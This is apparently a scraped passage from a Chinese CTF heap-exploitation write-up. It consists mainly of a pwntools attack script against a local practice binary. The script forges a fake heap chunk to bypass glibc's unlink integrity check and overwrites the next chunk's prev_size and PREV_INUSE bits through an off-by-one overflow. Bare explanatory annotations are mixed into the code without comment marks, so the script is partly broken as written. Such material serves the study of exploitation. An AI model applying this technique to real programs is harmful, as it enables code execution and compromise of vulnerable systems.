 攻击代码如下：
from pwn import *
s0用户空间的首地址
p = process("./example")
context.log_level = 'debug'
#gdb.attach(p)
fakechunk pre_size size fd bk userspace
p.recvuntil("begin\n")
address = int(p.recvline().strip(), 16)
p.recvuntil("input s0\n")
payload = p64(0) + p64(0x101) + p64(address) * 2 + "A"*0xe0
'''
p64(address) * 2是为了绕过
if (__builtin_expect (FD->bk != P || BK->fd != P, 0))
  malloc_printerr ("corrupted double-linked list");
'''
payload += p64(0x100) #fake size
nextfakechunk pre_size，是为了
当unlink fakechunk时绕过检验
p.sendline(payload)
p.recvuntil("input s1\n")
payload = "A"*0x10 + p64(0x220) + "\x00"
p.sendline(payload)
s2的pre_size字段 s2的PREV_INUSE字段
p.recvall()
p.close()